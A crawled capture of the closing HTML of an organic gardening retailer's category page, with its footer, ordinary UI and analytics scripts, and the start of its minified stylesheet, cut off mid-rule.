                     <div class="col-xs-12" style="padding: 0px;"><a href="https://www.americanhort.org/" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/AmericanHort-web.png" alt="AmericanHort Image" width="126" height="82"></a></div>
                     
                </div>
                                
            </div>

        </div>
        
        <div class="meta_post_body clearfix"></div>
        <div class="meta_post_body clearfix"></div>
    </footer>
</div>
<div id="footer_address">
    <div class="col-xs-12 col-sm-6">
        <p>Sales and Customer Service:<br>
            <span itemprop="telephone" style="font-size:1.6em;">800-827-2847</span><br>
            or (520) 825-9785<br>
            <br>
            Retail Store &amp; Corporate Office<br>
            <span itemprop="streetAddress">10831 N. Mavinee Drive, Suite 185</span><br>
            <span itemprop="addressLocality">Oro Valley, AZ</span> <span itemprop="postalCode">85737-9531</span></p>
    </div>
    <div id="cprgt" class="col-xs-12 col-sm-6">
        <p> &copy;2025 ARBICO Organics. All Rights Reserved.<br />
        </p>
        <div id="secure"> 
<script type="text/javascript" src="https://cdn.ywxi.net/js/1.js" async></script>
                      
            <script language="JavaScript" type="text/javascript">
TrustLogo("https://cdn.commercev3.net/cdn.arbico-organics.com/images/comodo_secure_seal.png", "CL1", "none");</script> 
        </div>
        <div id="secure"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/credit-card-images.png" alt=""></div>
    </div>
    <div style="clear:both;"></div>
</div>
</div>
</div><!-- END #container -->

<!-- EXTRA JS -->
<link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_mmenu_all_sec.min.css" type="text/css" />
<script type="text/javascript" src="/jquery_mmenu_min_all.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js" integrity="sha384-aJ21OjlMXNL5UyIl/XNwTMqvzeRMZH2w8c5cRVpzpU8Y5bApTppSuUkhZXN0VxHd" crossorigin="anonymous"></script>

<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/bootstrap-tabcollapse.min.js"></script>

    <script type="text/javascript" src="/magicscroll.js"></script>
    <script type="text/javascript" src="/magiczoomplus.js"></script>
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magicscroll_sec.min.css">
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magiczoomplus_sec.min.css">


 
<script type='text/javascript'>
    
    $(function(){
        $(".dropdown").mouseenter(
             function() {
                var el = this;
                var timeoutId = setTimeout(function() {
                    $('.dropdown-menu', el).stop(true, true).fadeIn("fast");
                $(el).addClass('open');
                    $('b', el).toggleClass("caret caret-up");
                }, 125);
                $(this).data("timeoutId", timeoutId);
            }).mouseleave(
                function() {
                    clearTimeout($(this).data("timeoutId"));
                        $('.dropdown-menu', this).stop(true, true).fadeOut("fast");
                        $(this).removeClass('open');
                        $('b', this).toggleClass("caret caret-up");
        });
    });
    
</script>

<script type="text/javascript">

    function setPopContainer() {
        var hasShown = getCookie("emailpopup");
        if (hasShown != 'shown') {
            $('#npfade').show();
            $('#popcontainer').fadeIn(1000);
            $("#close").focus();
            setCookie('emailpopup', 'shown', 180 * 24 * 60 * 60 * 1000);
        } else{
            //$('#npfade').show();
            //$('#popcontainer').fadeIn(1000);
        }
        $('#close, #npfade, #go, #no-thanks-btn').click(closeOverlay);
    };
    
    $(document).keypress(function(e) { 
      if (e.keyCode == 27) { 
        $("#popcontainer").fadeOut(500, function(){
            $('#npfade').hide();
        });
      } 
    });
    
    setTimeout('setPopContainer()', 10000);

    function closeOverlay() {
        $('#popcontainer').fadeOut(1000, function(){
            $('#npfade').hide();
        });
    };
    

</script>

<script type='text/javascript'>
$("#search_keyword").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>

<script type="text/javascript">
$(document).ready(function(){
    $(".has-error .form-control" ).first().focus();
});
</script>

<script type="text/javascript">

	mzOptions = { 
    	onZoomReady: function(){
         $('.mz-lens img').attr('alt', $('.mz-figure img').attr('alt'));
         $('.mz-zoom-window').attr('aria-hidden', 'true');
    	}
    };
    
    MagicScrollOptions = {onReady: function(){
    	$('.mcs-button-arrow-prev').attr('alt', 'Go to Previous Slide');
        $('.mcs-button-arrow-prev').attr('aria-label', 'Go to Previous Item Button');
        $('.mcs-button-arrow-next').attr('alt', 'Go to Next Slide');
        $('.mcs-button-arrow-next').attr('aria-label', 'Go to Next Item Button');
    }}

</script>





     
        <script type='text/javascript'>
            function slideSearch() {
                if ($('#mobile-search').css('display') == 'none') {
                    $('#mobile-search').slideDown(600);
                }
                else {
                    $('#mobile-search').slideUp(600);
                }
            }
            $('nav#menu').mmenu({
                }, {
                // config
                offCanvas: {
                pageSelector: "#pagewrapper"
                }
            });
        </script>
    

<!-- GRID/LIST TOGGLE SCRIPT -->
<script type="text/javascript">
var delete_cookie = function(name) {
document.cookie = name + '=;expires=Thu, 01 Jan 1970 00:00:01 GMT;';
};  

$(document).ready(function() {
    $(function() {
        var cc = $.cookie('list_grid');
        console.log(cc);
        if (cc == 'g' || cc == null) {
            $('.display').removeClass('list');
        $('.display').addClass('grid');
        $('#list i').addClass('list-off');
        $('#list i').removeClass('list-on');
        $('#grid i').addClass('grid-on');
        $('#grid i').removeClass('grid-off');
        } else {console.log('yu');
        $('.display').removeClass('grid');
        $('.display').addClass('list');
        $('#list i').addClass('list-on');
        $('#list i').removeClass('list-off');
        $('#grid i').addClass('grid-off');
        $('#grid i').removeClass('grid-on');
        }
        toggleGrid();
        });
    $('#grid').click(function() {
        $('.display').fadeOut(300, function() {
            $(this).addClass('grid').fadeIn(300).removeClass('list');
            toggleGrid();
            $('#list i').addClass('list-off');
            $('#list i').removeClass('list-on');
            $('#grid i').addClass('grid-on');
            $('#grid i').removeClass('grid-off');
            $.cookie('list_grid', 'g');
            });
        return false;
        });
    $('#list').click(function() {
        $('.display').fadeOut(300, function() {
            $(this).removeClass('grid').fadeIn(300).addClass('list');
            toggleGrid();
            $('#list i').addClass('list-on');
            $('#list i').removeClass('list-off');
            $('#grid i').addClass('grid-off');
            $('#grid i').removeClass('grid-on');
            delete_cookie('list_grid');
            $.cookie('list_grid', 'l');
            });
        return false;
        });
    });
var toggleGrid = (function() {
    $('.display').find('li').each(function(index, value) {
        if ($('.display').hasClass('grid')) {
            $(value).removeClass('col-xs-12').addClass('col-xs-6 col-md-4 col-lg-3');
        } else {
        $(value).removeClass('col-xs-6 col-md-4 col-lg-3').addClass('col-xs-12');
        }
        });
    });
</script>
<script>
    if( $.cookie('list_grid') === 'g'){
    	$('#list i').addClass('list-off');
        $('#list i').removeClass('list-on');
        $('#grid i').addClass('grid-on');
        $('#grid i').removeClass('grid-off');
        
   } else {
    	$('#list i').addClass('list-on');
        $('#list i').removeClass('list-off');
        $('#grid i').addClass('grid-off');
        $('#grid i').removeClass('grid-on');
        
   }
</script>







<script type='text/javascript'>
$("#promo_code").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>





<script>
    function alignCompareButton() {
        if (($(window).width() > 456)) {
        $('li#compare').addClass('pull-right');
        } 
        else {
        $('li#compare').removeClass('pull-right');
        }
    };
    $('document').ready(alignCompareButton());
</script>



<!-- Email sign up popup  -->

 
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '',
ecomm_pagetype: 'category',
ecomm_totalvalue: ''};
</script>








<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1071366967;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1071366967/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script>





<!-- Google Code for Remarketing Tag End -->




<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5223561"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5223561&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>











<script type="text/javascript" async="" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=VPyxZd"></script>
<script>
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();
</script>









<script>
  window.addEventListener("klaviyoForms", function(e) { 
    if (e.detail.type == 'open' || e.detail.type == 'embedOpen') {
      gtag('event', 'form_open', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'submit') {
      gtag('event', 'form_submit', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'stepSubmit') {
      gtag('event', 'form_step_submit', {'form': 'Klaviyo form', 'step_name': e.detail.metaData.$step_name});
    }
    if (e.detail.type == 'redirectedToUrl') {
      gtag('event', 'form_url_redirect', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'close') {
      gtag('event', 'form_close', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
  });
</script>





<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
 n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2612597853389', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2612597853389&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->




<script>
pintrk('track', 'viewcategory');
</script>
 </div><!-- /pagewrapper -->
</body>
<!--default-->
</html>

--- FILE ---
content_type: text/css
request_url: https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css
body_size: 13796
content:
:root{font-size:16px}.mobile{display:none}.skip-link{position:absolute;clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;width:1px;white-space:nowrap}.skip-link:focus{clip:auto;left:0;top:0;width:100%;height:auto;margin:10px auto 0 auto;padding:10px 0;background:#f0f0f0;border:2px solid #4b7823;border-left:none;border-right:none;text-align:center;font-weight:700;color:#4b7823;display:block;position:relative}body{background:#d9e7a1;color:#999;font:1rem Arial,'Lato',sans-serif}body,select,input,textarea{color:#333}a{color:#4b7823;text-decoration:none}a:hover{color:#000;text-decoration:underline}ul.display,#featured_products ul,#featured_categories ul,#suggested_products ul,#related_products ul,#you_may_also_like ul,.messages ul,.member-links ul,#shop_by_price ul,#category_filter ul,#recently_viewed ul{list-style-type:none;list-style:none;padding-left:0}.container{background:#fff;box-shadow:0 15px 25px rgba(0,0,0,.5)}.grid li .qty-label,.grid li div.child,.grid li div.status,.grid li input.qty{display:none}p{padding-bottom:0;line-height:1.4em}.red,span.red{color:red}.mm-listview .mm-next+a,.mm-listview .mm-next+span,.mm-listview>li>a,.mm-listview>li>span{font-size:1rem!important}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{display:block;padding:10px}.messages{padding:15px}#header figure{margin:12px 0 0 0}#header .checkout_hide a,#header .checkout_hide div.header_nav_divider{color:#333;display:block;float:right;margin:0 0 0 1px;padding:1px 0 5px 20px;text-decoration:none;vertical-align:bottom}#header #tagline{clear:right;color:#666;font-family:"Droid Serif",serif;font-style:italic;font-size:13px;padding:5px 0 5px 19px}#header .phone{color:#8d3533;font-size:1.375rem;text-align:right}#minicart_container{position:absolute;right:15px;top:9px;height:32px}.minicart{float:right;margin:0;padding:12px 5px 12px;border-bottom:0;font-weight:700}#cartitems img{display:inline;vertical-align:middle}.minicart a#vcart,.minicart img{text-decoration:none;color:#4b7823;margin:0 8px}.nav-icons img.mobile-search{margin-left:10px}input.search-image{position:absolute;right:5px;top:6px;background:#fff}#search form{position:relative;margin:10px 0}#suggestions{z-index:1000;background:#fff;position:absolute;width:100%;cursor:pointer;border-radius:0 0 4px 4px}#suggestions .suggestion{border-left:1px solid #e1e1e1;border-right:1px solid #e1e1e1;padding:0 10px 2px 10px;cursor:pointer}#suggestions .suggestion:last-child{border:1px solid #e1e1e1;border-top:none;border-radius:0 0 4px 4px}#suggestions .suggestion_hover{background:#f0f0f0}.navbar-collapse{background-color:#fff;overflow:hidden}#minicart_overlay_box{left:0;margin-left:auto;margin-right:auto;position:fixed;right:0;top:20px;z-index:99999;width:500px}#minicart_overlay{background-color:#fff;border:2px solid #4b7823;border-radius:10px;box-shadow:0 0 20px #000;margin:0 auto;padding:10px 0;width:450px;overflow:hidden}#minicart_overlay .pull-right.minicart_exit{margin-right:15px}#minicart_overlay #minicart_products .minicart_product{padding:15px;clear:both;background:#eee;overflow:hidden}#minicart_overlay .minicart_total{clear:both;padding:15px 15px 15px 0;text-align:right}#minicart_overlay .productname{color:#4b7823;font-size:1.375rem;font-weight:700;margin:3px 10px 18px;text-transform:capitalize;text-align:left}#minicart_overlay .minicart_promo_text_container{padding-top:8px}#minicart_overlay .minicart_promo_text{text-align:center;background-color:#85764f;font-weight:700;font-size:13px;color:#fff;padding:3px 5px 7px 5px;border:solid 1px #BDA870}#minicart_overlay .mini-cart-items{padding-top:15px;clear:both}#minicart_overlay .overlay_info{margin-left:65px;margin-bottom:5px;padding-left:10px}#minicart_overlay .minicart_total_qty{clear:both;padding:5px 0;text-align:right}#minicart_overlay .minicart_slider_container{padding-top:8px}#minicart_overlay .minicart_slider_promo_text{text-align:center;background-color:#85764f;font-weight:700;font-size:13px;color:#fff;padding:3px 5px 7px 5px;border:solid 1px #BDA870}#index #newsletter h2,#global_filter h2{background-color:#4b7823;border-color:#337ab7;color:#FFF;padding:10px 0 10px 10px}#newsletter input[type=email]{font-size:1rem}#horizontal #search{overflow:visible;padding:0}#horizontal #search input[type=text]{color:#757575}.btn{padding:5px 12px}button.btn-sitesearch{position:absolute;right:0;top:7px;background:none;border:none}button.btn-sitesearch .glyphicon.glyphicon-search{font-size:1.125rem}input{vertical-align:middle}.promo-banner{background:#000 none repeat scroll 0 0;color:#fff;font-size:14px;padding:10px;text-align:center;font-weight:700}.promo-banner a{color:#fff;text`-decoration:underline}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{background-color:#4b7823;border-color:#337ab7}.hed_font{margin-top:0;font-size:1rem}.list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:transparent;border-bottom:1px dotted #ccc!important;border:0}.border-btm0{border-bottom:0!important}#horizontal #nav-menu-container ul{padding-left:0}#horizontal #nav-menu-container ul li{margin-left:0;padding-bottom:0}.row.nav-wdmanage{margin-right:0;margin-left:0}.caret-up{width:0;height:0;border-left:4px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-bottom:4px solid;display:inline-block;margin-left:2px;vertical-align:middle}.navbar{margin-bottom:1px}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background:#648f3d;color:#fff;text-decoration:none}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{background:#648f3d;color:#fff;text-decoration:none}.navbar-default .navbar-nav>li>a{white-space:nowrap;color:#4b7823}.navbar-default{background-color:transparent;border-color:transparent;border-top:1px solid #ccc;border-bottom:1px solid #ccc;border-radius:0}.dropdown-menu{background:#f4f7e8 none repeat scroll 0 0;padding:5px 0 25px 0;box-shadow:0 12px 12px rgba(0,0,0,.3);-webkit-box-shadow:0 12px 12px rgba(0,0,0,.3);-moz-box-shadow:0 12px 12px rgba(0,0,0,.3)}.dropdown-menu>li>a{color:#4b7823}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{background:#648f3d none repeat scroll 0 0;color:#fff}.menu-icon img{margin-top:8px}.navbar button{float:left}nav.nav-icons{margin-top:8px}.sm-nav{border:none}.navbar-collapse{border-bottom:1px solid #ccc;margin-bottom:20px}#home-featured{margin-top:50px;background:url(/images/line-gray.gif) repeat-x left 60%}#new_products{margin-top:50px;background:url(/images/line-gray.gif) repeat-x left 60%}#featured_products_heading{font-size:25px;text-transform:uppercase;color:#555;text-align:center;background:url(/images/line-gray.gif) repeat-x left 50%;width:350px;background:#FFF;margin:0 auto}#featured-scroll{background:#fff;padding-top:15px}#featured-scroll header{text-align:center;color:#00718f}#featured-scroll header hr{border-bottom:1px solid #000;display:inline-block;margin-bottom:10px;width:20%}#featured-scroll header .hr-left{margin-right:10px}#featured-scroll header .hr-right{margin-left:10px}#featured-scroll header h2{font-family:"Raleway","Arial",sans-serif;font-weight:400;font-size:30px;display:inline-block;margin-top:0}#featured-scroll #featured_products{border:none;padding-top:0;background:#fff}#featured-scroll #featured_products header{display:none}#featured-scroll #new_products{border:none;padding-top:0;background:#fff}#featured-scroll #new_products header{display:none}.mini-product-list{position:relative;height:250px}#featured-scroll .thumb-product{width:250px;height:350px}#featured-scroll .info{width:250px;text-align:center;font-size:14px;padding:8px 0 0}#featured-scroll .MagicScroll-horizontal .mcs-item{margin:0 5px}#featured-scroll .MagicScroll .mcs-item a{width:250px;height:333px;max-width:250px;max-height:333px;min-width:250px;min-height:333px}#featured-scroll .MagicScroll>.mcs-button-arrow{margin-top:150px}.carousel_rt{float:right}.carousel-fade .carousel-inner .item{opacity:0;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.carousel-fade .carousel-inner .active{opacity:1}.carousel-fade .carousel-inner .active.left,.carousel-fade .carousel-inner .active.right{left:0;opacity:0;z-index:1}.carousel-fade .carousel-inner .next.left,.carousel-fade .carousel-inner .prev.right{opacity:1}.carousel-inner img{width:100%}.carousel-fade .carousel-control{z-index:2}@media all and (transform-3d),(-webkit-transform-3d){.carousel-fade .carousel-inner>.item.next,.carousel-fade .carousel-inner>.item.active.right{opacity:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.carousel-fade .carousel-inner>.item.prev,.carousel-fade .carousel-inner>.item.active.left{opacity:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.carousel-fade .carousel-inner>.item.next.left,.carousel-fade .carousel-inner>.item.prev.right,.carousel-fade .carousel-inner>.item.active{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}#welcome{padding-bottom:10px}#welcome h1{margin:0 0 13px 0;font-family:'Droid Serif',serif;color:#4b7823;font-style:italic;font-weight:400;font-size:1.188rem}#welcome p{font-size:1rem;line-height:22px;color:#000;margin:0;padding:0}#index .carousel-indicators{left:75%;list-style:outside none none;padding-left:0;position:absolute;text-align:right;width:20%;z-index:15;bottom:0;margin-left:0;color:#000}#index .carousel-indicators span{display:block;float:left;height:16px;width:16px;padding-right:4px!important}#index .carousel-indicators li{border:none;font-size:.8125rem;border-radius:0;background-color:#CCE0EA;height:16px;margin:0;width:16px;padding-bottom:0}#index .carousel-indicators li.active{background-color:#4FA1C3;color:#000}#index .carousel-indicators li.active span{font-weight:700}#newsletter-block.lower{clear:both;margin:30px -20px 0 -20px;overflow:visible;height:65px;background:url(/images/bg-footer-bar.jpg) repeat-x #5f7d27}@media only screen and (max-width:767px){#newsletter-block.lower{background:url(/images/pixel.gif) no-repeat #a8c06c!important;margin:30px 0 0 0;height:auto;padding:10px 25px}#newsletter-block div.column1{float:none!important;width:100%;margin:0!important;padding:15px 0 0 0;text-align:left}#newsletter_section{margin:0;padding:0}#newsletter_section div{margin-top:0}#newsletter_section div.form-group{padding:0;width:170px!important}#newsletter_section input[type="email"]{width:170px!important}}#newsletter-block div{padding:0 0 0 20px;margin-top:10px;display:inline-block;vertical-align:top;min-height:33px;border-left:1px solid #728f33}#newsletter_section{float:left;margin-top:5px}#newsletter-block section#newsletter_section div{border-left:0}#newsletter-block div#footer_catalog{float:left;border-left:0}#newsletter-block div.footer_catalog_image{float:left;border-left:0;padding-left:2px;margin-top:-35px}#newsletter-block div.footer_catalog_heading{color:#fff;margin-left:0;float:left;font-size:18px;border-left:0;padding-left:5px}#newsletter-block div.footer_catalog_heading a{text-decoration:none;color:#fff}#newsletter-block div.footer_catalog_heading a:hover{text-decoration:underline;color:#000}#newsletter-block div.footer_catalog_arrow{float:left;border-left:0;padding-left:10px}#newsletter-block div.column1{color:#fff;margin-left:25px;float:left;font-size:20px}#newsletter-block div.column1 #nwsl{font-size:18px;margin:0 12px 0 0;display:block}#newsletter-block div.column1 #nwsl a{text-decoration:none;color:#1f2f00;cursor:pointer}#newsletter_section input[type="email"]{width:230px;float:left;border:0;height:35px;border-radius:.3em 0 0 .3em;-webkit-border-radius:.3em 0 0 .3em;-moz-border-radius:.3em 0 0 .3em;padding:0 10px;outline:0;font-size:13px;color:#444;background:#fff;vertical-align:middle}#newsletter-block div.form-group{width:200px;float:left;border:0;height:35px;margin-top:0;padding:0}#newsletter-block div.column3{float:right;padding-top:6px}#newsletter-block div.column3 #shr{font-size:18px;color:#fff;padding:0 10px 0 10px}#newsletter-block div.column3 #shrlnk{margin-top:0;padding:0;border:0;width:250px}#newsletter-block div.column3 .shrimg{margin:0 2px 0}#newsletter-block div.column3 #shrlnk a{text-decoration:none}#newsletter_section input[type=submit]{float:left;border:0 none;height:35px;border-radius:0 .3em .3em 0;-webkit-border-radius:0 .3em .3em 0;-moz-border-radius:0 .3em .3em 0;margin:0;letter-spacing:.05em}#npfade{-moz-opacity:.7;opacity:.70;filter:alpha(opacity=70);overflow:visible;text-align:center;top:0;width:100%;z-index:8001;position:fixed;top:0;left:0;width:100%;height:100%;background:black;opacity:.5;filter:alpha(opacity=50);display:none}#popcontainer{background-color:transparent;display:none;left:0;margin:0 auto;position:fixed;top:150px;z-index:8008!important}#popcontainer #close{color:#666;position:absolute;margin-left:-40px;margin-top:-40px;border:none;background:#000;border:1px solid black;border-radius:50px;padding:0}#popcontainer #close i{font-size:32px;color:#fff;background:transparent;border:2px solid #000;border-radius:50px}#popcontainer-content{border:5px solid #4b7823;margin:25px auto 0 auto;padding:20px;background:#fff;max-width:400px}#popcontainer h2{font-size:24px}#popcontainer h2 span{font-size:30px}#popcontainer>#form_part{padding:25px;text-align:center;border:1px solid #4b7823}#dim{position:fixed;display:none;top:0;bottom:0;left:0;right:0;background-color:#333;opacity:.8;z-index:1006}#popup_overlay_box{display:block;overflow:visible;width:2px;text-align:center;z-index:8008!important;margin:0 auto;position:absolute;width:60%;left:20%;margin-top:15%}@media only screen and (max-width:767px){#popup_overlay_box{width:90%;left:5%}}@media only screen and (min-width:1199px){#popup_overlay_box{width:50%;left:25%;margin-top:15%}}.popover_wrapper{background-color:beige;border:3px solid #80a95b}.header_asterisk{display:inline;font-size:.7em;padding:0 2px}#popup_container_email{width:100%;background-color:#beige;display:block;margin:0 auto;overflow:visible;padding:0;position:relative;z-index:1007!important}.close_email_popover{right:1%;position:absolute;top:1%}.overlay_close_btn{background:-moz-linear-gradient(center top,#5E94C7,#003F83) repeat scroll 0 0 transparent;border:1px solid #00366F;color:#FFF;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:13px;text-align:center;text-decoration:none;vertical-align:middle}#bad_address{display:block;height:10px;z-index:1008!important;width:250px;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:11px;border:0 solid #B7B7B7;border-radius:10px 10px 10px 10px;color:red;background-color:none;vertical-align:middle;margin-left:0;margin-top:5px;position:relative;padding-top:3px}#email_pop_logo{padding-top:30px;padding-left:0}.popover_header{clear:both;padding:45px 25px 30px 25px;font:28px Helvetica,Arial,sans-serif;color:#8d3533;font-weight:700}.popover_body{clear:both;padding:0 33px 1px 33px;font:14px Tahoma,Verdana,Helvetica,Arial,sans-serif}.popover_form{clear:both;width:100%;padding:10px 0 30px 0}.popover_fineprint{font-size:10px;padding:15px 0 5px 0;color:#999}.email_popover_close_btn{background:beige;border:0 solid #747687;color:#00677f;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:12px;text-align:center;text-decoration:underline;vertical-align:middle}.email_popover_close_btn_top{background:none repeat scroll 0 0 #fff;border:1px solid #747687;color:#999;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:25px;font-weight:700;text-align:center;text-decoration:none;vertical-align:middle}.email_popover_close_btn a:hover{background:#f3fcc0;text-decoration:none}.email_popover_join_btn{background:#64913d;border:0 solid #64913d;color:#fff;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:12px;font-weight:700;text-align:center;text-decoration:none;vertical-align:middle;padding:3px}.email_popover_join_btn:hover{background:#6dad16}.popover_hero_image{float:left;padding:15px 7px 15px 15px}div.form-container fieldset{margin:15px 0;padding:10px;border:#ccc 1px solid;background:#f4f7e8}div.form-container legend{font-weight:700;color:#666;font-size:18px}#buy_area{padding:5px}#buy_area_left{float:left}#buy_area_right{float:right}#buy_area_right .prodprice{float:left;padding:10px 0}#attributes{padding-bottom:15px}#attributes select{margin-top:10px}#shippingSchedule{clear:both;font-size:14px;padding:1px 10px 10px 10px;width:220px;display:none}#fe_zone_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}#animals_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}#frequency_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}#shipments_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}.popover_close_btn{background-image:url(/images/close_pop.png);background-repeat:no-repeat;height:30px;width:30px;border:0}.close_popover{left:485px;position:absolute;top:-15px}.info_button{background-image:url(https://cdn.commercev3.net/cdn.arbico-organics.com/images/info.png);height:20px;width:30px;border:0;background-repeat:no-repeat;background-color:transparent}.alert{color:#a62917;font-size:18px;padding-top:15px}.restrictions{color:#a62917;font-size:12px;padding-top:10px;padding-bottom:2px}.restrictions_checkbox{color:#a62917;font-size:12px;padding:2px 5px 10px 7px;float:right;font-weight:700}.fe_attribute_box{width:400px}#added{display:block;overflow:visible;width:2px;z-index:8008!important;margin:0 auto;position:absolute;width:60%;left:20%;top:1%;background:#fff;box-shadow:0 0 20px #000;border:2px solid #233e59;color:#000;font-weight:400;font-size:16px;text-align:left}@media only screen and (min-width:992px) and (max-width:1199px){#added{width:80%;left:10%}}#added #additonal h2,#added #additonal .price,#added #additonal .qty-label{font-size:.9em}#cont_added{display:block;padding:5px 12px;font-size:14px;margin:6px}#cont_added a{text-decoration:none;color:#fff}#close_added{display:block;padding:5px 12px;font-size:14px;margin:6px}#close_added a{text-decoration:none}.close_popover{right:1%;position:absolute;top:1%}.popover_close_btn{border:0 solid #747687;color:#999;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:25px;font-weight:700;text-align:center;text-decoration:none;vertical-align:middle}.popover_close_btn a:hover{background:#f3fcc0}.overlay_info div{font-size:13px;font-weight:400;color:#535353;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;text-align:left;padding:0 0 1px 0}.heading_popover{text-align:left;width:100%;font-size:18px;margin:0 0 20px 20px;font-family:Georgia,Times,"Times New Roman","serif";color:#445e0b;font-weight:400;font-size:1.3rem}#dim{position:fixed;display:none;top:0;bottom:0;left:0;right:0;background-color:#333;opacity:.8;z-index:1006}.minicart_overlay_products{float:left;text-align:left;padding:15px 